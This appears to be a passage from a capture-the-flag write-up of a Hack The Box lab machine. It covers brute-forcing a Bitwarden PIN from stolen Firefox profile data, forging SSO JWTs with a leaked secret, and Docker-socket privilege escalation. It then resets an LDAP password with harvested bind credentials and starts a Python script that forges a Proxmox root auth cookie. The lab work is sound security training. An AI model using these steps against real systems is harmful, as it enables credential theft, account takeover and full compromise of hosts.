

Within the moz_places table I can see that they installed the Bitwarden Add-In for Firefox and that they seem to have used a four digit PIN code to secure their Bitwarden. To access the Bitwarden Add-In I create a new Firefox profile on my machine by going to the about:profiles page in Firefox. Once the profile is created I delete all the already present files and copy the contents of .mozilla/firefox/tr2cgmb6.default-release from elwin.jones into my newly created profile.

While I can now also take a look at their browsing history the Bitwarden Add-In in nowhere to be found. So decide to reinstall it myself and once that is done I am greeted with elwin.jones Bitwarden vault.
Bitwarden Bruteforce
Since the information about a very insecure PIN length kind of hints towards brute forcing the PIN I do some research about this topic and come across the following blog post. It described the exact scenario I am currently facing. A user secured their vault with a PIN and and attacker got hold of their local vault/add-in data. Since all information about the PIN is stored locally it can be brute forced if said local data is available to an attacker.
Taking a look at the source code of the provided brute forcing tool by the author on Github I can see that the data should be passed as a data.json file.
My understanding is that this file is usually present for each extension stores associated data for them. However within the profile of elwin.jones there is no such file. Reading up on where Firefox stores extension data locally lead to the following file .mozilla/firefox/tr2cgmb6.default-release/storage/default/moz-extension+++c8dd0025-9c20-49fb-a398-307c74e6f8b7\^userContextId=4294967295/idb/3647222921wleabcEoxlt-eengsairo.sqlite. This still leaves my with the question of how I can translate the SQLite database a valid data.json that the brute force tool excepts.
After a lot of googeling I find this Stackoverflow answer, where someone developed just the tool I need right now. The tools is called moz-idd-edit and can be downloaded from here.
After installing it and checking out the necessary flag I convert the .sqlite file the required JSON as follows.
$ pip3 install git+https://gitlab.com/ntninja/moz-idb-edit.git

$ moz-idb-edit --dbpath .mozilla/firefox/tr2cgmb6.default-release/storage/default/moz-extension+++c8dd0025-9c20-49fb-a398-307c74e6f8b7\^userContextId=4294967295/idb/3647222921wleabcEoxlt-eengsairo.sqlite > data.json
Before brute forcing the PIN I made small change to the Rust code of the tool pertaining to the way the input file is passed. I renamed the used environment variable and shortened the path a bit.
    let json: Value = serde_json::from_slice(
        &std::fs::read(format!(
            "{}/data.json",
            env::var("BITWARDEN_JSON").unwrap()
        ))
        .unwrap(),
    )
$ export BITWARDEN_JSON=/home/kali/machines/corporate/exploits
$ cargo run --release
Running `target/release/bitwarden-pin`
Testing 4 digit pins from 0000 to 9999
thread 'main' panicked at src/main.rs:23:6:
called `Result::unwrap()` on an `Err` value: Error("expected value", line: 31, column: 68)
note: run with `RUST_BACKTRACE=1` environment variable to display a backtraceThe binary did not run for very long until it threw an error. Since the PoC seemed to work with a “natural” data.json I take a look at my supplied JSON and notice that it in fact to valid JSON. As you can see from the following snippet some keys have the value undefined, which is not a valid JSON key if is not enclosed in quotes. I assumed these value to be some kind of translation error and that they should be null. So I used sed to replace all mentions of undefined with null.
"profile": {
    "convertAccountToKeyConnector": null, "email": "elwin.jones@corporate.htb", "emailVerified": true, "hasPremiumFromOrganization": undefined, "hasPremiumPersonally": true, "kdfIterations": 600000, "kdfMemory": null, "kdfParallelism": null, "kdfType": 0, "keyHash": "74E71oPZI9vNnoESNkuLlaDTlk1zA/cH5l5XNOLOc4w=", "lastSync": "2023-04-13T15:40:27.533Z", "name": "Elwin Jones", "userId": "08b3751b-aad5-4616-b1f7-015d3be749db", "usesKeyConnector": false
},
Now the tool runs without any errors but it also does crack the PIN to the vault. Which this time lead me to take a closer look at the Rust code. The following is a snippet from the original source code that set the iterations of PBKDF for key derivation to a value of 100000. Comparing this value with the value of kdfIterations within the JSON shows that the add-in, which I am trying to crack, uses a value of 600000. So I change the round value to the one from my JSON file and ran the binary again.
    if let Some(pin) = (0..=9999)
        .par_bridge()
        .filter_map(|pin| {
            let pin = format!("{pin:04}");
            let password_hash = Pbkdf2
                .hash_password_customized(
                    pin.as_bytes(),
                    None,
                    None,
                    Params {
                        rounds: 100000,
                        output_length: 32,
                    },
                    &salt,
                )
                .unwrap();
And now after a while it returns the cracked PIN of 0239 for the Bitwarden vault.
$ cargo run --release
Finished `release` profile [optimized] target(s) in 0.03s
Running `target/release/bitwarden-pin`
Testing 4 digit pins from 0000 to 9999

Pin found: 0239I can now access the vault and find credentials for git and an associated OTP generator within. It turns out elwin.jones was a very bad user and even reused their default password (which they did not change) for their Git account.
Gitea
After I identified 10.9.0.1 to be internal IP address of the exposed webserver I try accessing the got.corporate.htb domain, which previously only returned a HTTP 403, after moving the /etc/hosts entry over to the internal IP.
When I access the website now I no longer get a 403 and instead am greeted by a Gitea instance. The credentials from elwin.jones Bitwarden and the OTP code generator within allow me to access the internal Gitea.

The repositories seem to contain the source code for the the “OurPeople”, “Support” and SSO website. Next up I want to take a closer look at the source code and commit history, since they could reveals previously unknown vulnerabilities or accidentally commit secrets. But since 2FA is enabled for this account I cannot simply clone it and if I just download the zipped repository the git log will not be included.
$ git clone http://git.corporate.htb/CorporateIT/corporate-sso.git
Cloning into 'corporate-sso'...
Username for 'http://git.corporate.htb': elwin.jones
Password for 'http://elwin.jones@git.corporate.htb':
remote: Users with two-factor authentication enabled cannot perform HTTP/HTTPS operations via plain username and password. Please create and use a personal access token on the user settings page

fatal: Authentication failed for 'http://git.corporate.htb/CorporateIT/corporate-sso.git/'To get around this problem I could either disable the 2FA of the account or create a personal access token, like the error message recommends. This can be done in the user settings “Applications” tab. I grant my new token every available scope and than generate it. Now I am able to clone the repositories by using the token instead of my user password.
Before diving into the source code itself I use the gitleaks tool to automatically search past commits for exposed secrets/credentials. And within the ourpeople repository I find the signing secret for the SSO JWT. This will now allow me to impersonate every user on the website, since I can create and sign my own SSO cookies.
$ gitleaks detect -v


Finding:     "dev": "JWT_SECRET=09cb527651c4bd385483815627e6241bdf40042a nodemon --exec ts-n...
Secret:      09cb527651c4bd385483815627e6241bdf40042a
RuleID:      generic-api-key
Entropy:     3.837326
File:        package.json
Line:        8
Commit:      e1a0cf34753240d6dda0d42490f2733f260fe90b
Author:      Beth Feest
Email:       beth.feest@corporate.htb
Date:        2023-03-09T14:33:58Z
Fingerprint: e1a0cf34753240d6dda0d42490f2733f260fe90b:package.json:generic-api-key:8

7:01PM INF 16 commits scanned.
7:01PM INF scan completed in 204ms
7:01PM WRN leaks found: 1
SSO Impersonation
Going back to ourpeople.corporate.htb the two groups of sysadm and engineer standout to me as high value targets for impersonation. I than create a new CorporateSSO cookie for stevie.rosenbaum, who is a member of the sysadm group using jwt.io. Using the JSON structure I could get from one of the stolen SSO cookies.
{
"id": 5007,
"name": "Stevie",
"surname": "Rosenbaum",
"email": "Stevie.Rosenbaum@corporate.htb",
"roles": [
"sysadm"
],
"requireCurrentPassword": false,
"iat": 1720396800,
"exp": 1728518400

}During my reconnaissance of the website I also found a password reset feature on the sso.corporate.htb domain. Through this I try resetting the password of stevie.rosenbaum, but I am prevented from doing so since this user is a high privileged account.
This leaves me with my next best bet a user from the engineer group and in my case I chose to impersonate cathryn.weissnat through the process as describes above. The password reset this time aorund works flawlessly and I am able to set a new password for the account. Using this password I am also able to SSH into the workstation at 10.9.0.4 as cathryn.weissnat.
Shell as stevie.rosenbaum (sysadm)
Since the failed password reset attempt for a sysadmin user told me they are high privileged accounts I ultimately want to laterally move to one of the users from this group. For this purpose I start enumerating the workstation as a user from the engineer group.
Privilege Escalation - Docker Socket
After carefully examining the output of LinPEAS I notice that my user has read/write permissions on a Docker socket on the workstation.
╔══════════╣ Unix Sockets Listening
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets
/org/kernel/linux/storage/multipathd
/run/containerd/containerd.sock
/run/containerd/containerd.sock.ttrpc
/run/dbus/system_bus_socket
  └─(Read Write)
/run/docker.sock
  └─(Read Write)
cathryn.weissnat@corporate-workstation-04:~$ ls -la /run/docker.sock
srw-rw---- 1 root engineer 0 Mar 1 17:11 /run/docker.sockThe linked HackTricks page goes into detail about how I can exploit this write access to the Docker socket. Through this socket I can interact with the Docker service, which allows me to elevated my privileges by running a container and mounting the entire host files system within. Unfortunately there are no Docker images already available on the host, which could start and use for the privilege escalation, so I first had to download and transfer an image of my own.
cathryn.weissnat@corporate-workstation-04:~$ curl -XGET --unix-socket /run/docker.sock http://localhost/images/json
[]
For this I a very lightweight image such as Alpine Linux. I download it locally and transfer it with wget onto the workstation by hosting the image through a Python HTTP server.
$ wget https://dl-cdn.alpinelinux.org/alpine/v3.19/releases/x86_64/alpine-minirootfs-3.19.1-x86_64.tar.gz

$ python3 -m http.server
I than import the Docker image and give it the name of j1ndosh. With the image successfully imported I can now run it and mount the entire host filesystem within it under /mnt and chroot into it.
wget http://10.10.14.65:8000/alpine-minirootfs-3.19.1-x86_64.tar.gz

cat alpine-minirootfs-3.19.1-x86_64.tar.gz | docker import - j1ndosh

docker run -v /:/mnt --rm -it j1ndosh chroot /mnt sh
LDAP Credentials
With a shell as root acquired on 10.9.0.4 I start looking through configuration files related to LDAP. I did this because my working theory at the time was that, while I am unable to reset the password of a sysadmin through the website I might be able to change by interacting with LDAP directly.
SSSD provides a set of daemons to manage access to remote directories and authentication mechanisms such as LDAP, Kerberos or FreeIPA. It provides an NSS and PAM interface toward the system and a pluggable backend system to connect to multiple different account sources. {. :prompt-tip}
And within the configuration I find the LDAP password of ALo5u1njam14j1r8451amt5T, which I can use to reset a sysadmin password.
bash-5.1# cat /ect/sssd/sssd.conf
[sssd]
config_file_version = 2
domains = corporate.htb

[domain/corporate.htb]
id_provider = ldap
auth_provider = ldap
ldap_uri = ldap://ldap.corporate.htb
cache_credentials = True
ldap_search_base = dc=corporate,dc=htb
ldap_auth_disable_tls_never_use_in_production = True
ldap_default_authtok = ALo5u1njam14j1r8451amt5T
ldap_default_bind_dn = cn=autobind,dc=corporate,dc=htb
To change the password I use ldapmodify and a LDIF file. I found information about how to format the LDIF file on Stackoverflow hereand there .
dn: uid=stevie.rosenbaum,ou=Users,dc=corporate,dc=htb
changetype: modify
replace: userPassword
userPassword: TotallySecure1337Passwordcathryn.weissnat@corporate-workstation-04:~$ ldapmodify -H ldap://ldap.corporate.htb -w ALo5u1njam14j1r8451amt5T -D cn=autobind,dc=corporate,dc=htb -v -f ldif.txt -x
ldap_initialize( ldap://ldap.corporate.htb:389/??base )
replace userPassword:
TotallySecure1337Password
modifying entry "uid=stevie.rosenbaum,ou=Users,dc=corporate,dc=htb"
modify completeWith the password now changed to one that I know I can SSH into to the workstation as stevie.rosenbaum a member of the sysadm group.
Shell as sysadmin
After connecting to the workstation as stevie.rosenbaum a member of the sysadm group I start enumerating the workstation again and find a private SSH key and a SSH config in the home directory of stevie.rosenbaum.
stevie.rosenbaum@corporate-workstation-04:~/.ssh$ ls -la
total 28
drwx------ 2 stevie.rosenbaum stevie.rosenbaum 4096 Apr 13  2023 .
drwxr-x--- 5 stevie.rosenbaum stevie.rosenbaum 4096 Nov 27 19:54 ..
-rw------- 1 stevie.rosenbaum stevie.rosenbaum   61 Apr 13  2023 config
-rw------- 1 stevie.rosenbaum stevie.rosenbaum 2635 Apr 13  2023 id_rsa
-rw-r--r-- 1 stevie.rosenbaum stevie.rosenbaum  591 Apr 13  2023 id_rsa.pub
-rw------- 1 stevie.rosenbaum stevie.rosenbaum  364 Apr 13  2023 known_hosts
-rw-r--r-- 1 stevie.rosenbaum stevie.rosenbaum  142 Apr 13  2023 known_hosts.old
The config reveals that the SSH key is for the user sysadmin the host corporate.htb which belongs to the internal IP of 10.9.0.1.
stevie.rosenbaum@corporate-workstation-04:~/.ssh$ cat config
Host mainserver
HostName corporate.htb

User sysadminAt last I am logged into the webserver of company, on which (as found during the reconnaissance post VPN connect) ProxMox is running.
Shell as root
Proxmox (10.9.0.1)
While this part comes all the way at the end of the machine I initially started looking into how I could potentially gain access to Proxmox after compromising a support user.
While the following vulnerability is not relevant to this Proxmox instance the PoC code within the article helped me understand how I can create my own PVEAuthCookie cookie.
- https://starlabs.sg/blog/2022/12-multiple-vulnerabilites-in-proxmox-ve—proxmox-mail-gateway/
- https://pve.proxmox.com/wiki/Proxmox_VE_API#Authentication
Said cookie can be used to authenticate to the Proxmox API/WebUI instead of authenticating myself with a username and password.
To create my own cookie however I first had to gather some key material from the Proxmox server, which I could either gather by accessing the Proxmox config itself at
/etc/pveor from improperly secured backups (which was also mentioned in the Starlabs article).
In this case I was able to find a readable Proxmox backup in /var/backups/proxmox_backup_corporate_2023-04-15.15.36.28.tar.gz, which I transferred over to my attacker machine. Within the archive were several tar files, which bundled up different important folders of a Proxmox instance.
$ tar -xvzf proxmox_backup_corporate_2023-04-15.15.36.28.tar.gz
tar: Removing leading `/' from member names
/var/tmp/proxmox-OGXn58aE/proxmoxcron.2023-04-15.15.36.28.tar
/var/tmp/proxmox-OGXn58aE/proxmoxetc.2023-04-15.15.36.28.tar
/var/tmp/proxmox-OGXn58aE/proxmoxlocalbin.2023-04-15.15.36.28.tar
/var/tmp/proxmox-OGXn58aE/proxmoxpve.2023-04-15.15.36.28.tar
/var/tmp/proxmox-OGXn58aE/proxmoxpackages.2023-04-15.15.36.28.list
/var/tmp/proxmox-OGXn58aE/proxmoxreport.2023-04-15.15.36.28.txt
However the /etc within the backup, which should contain the configuration of Proxmox, was empty. But going back to the Proxmox documentation told me that /var/lib/pve-cluster/config.db could be used to facilitate a full recovery, and as such a file had to contain the key material as well. Within proxmoxpve.2023-04-15.15.36.28.tar I than found the a backup copy of the config.db file which I opened in an SQLite database browser. The very first table tree contained multiple private keys and certificates including the authkey.key which I need to create a valid PVEAuthCookie cookie.

Based on the generate_ticket() function from the Starlabs PoC I build my own to Python script to create a valid PVEAuthCookie cookie, passing authkey.key as an argument.
import urllib.parse
import time
import subprocess
import base64
import tempfile
import sys
username='root@pam'
time_offset=-30
timestamp = hex(int(time.time()) + time_offset)[2:].upper()
plaintext = f'PVE:{username}:{timestamp}'
txt_path = tempfile.NamedTemporaryFile(delete=False)
txt_path.write(plaintext.encode('utf-8'))
txt_path.close()
sig = subprocess.check_output(
['openssl', 'dgst', '-sha1', '-sign', sys.argv[1], '-out', '-', txt_path.name])
sig = base64.b64encode(sig).decode('utf-8')
ret = f'{plaintext}::{sig}'
